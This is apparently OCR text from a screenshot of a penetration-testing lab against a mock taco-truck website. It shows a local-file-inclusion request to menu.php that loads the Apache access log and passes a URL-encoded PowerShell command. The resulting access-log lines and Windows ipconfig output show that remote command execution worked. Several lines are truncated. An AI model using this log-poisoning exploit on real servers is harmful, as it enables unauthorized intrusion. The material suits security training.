 Our Menu
192.168.216.10/menu.php?file=C:\xampp\apache\logs\access.log&cmd=%70%6f%77%65%72%73%68%65%6c%6c%20%
My Clients Control Pan... Project summary Defaults
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
192.168.119.216 - - [25/Jun/2020:11:05:32 -0700] "GET /menu.php?file=C:\\xampp\\apache\\logs\\acc
(X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.119.216 - - [25/Jun/2020:11:06:0
Windows IP Configuration \n" 400 980 "-" "-"
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 172.16.216.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.216.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.216.254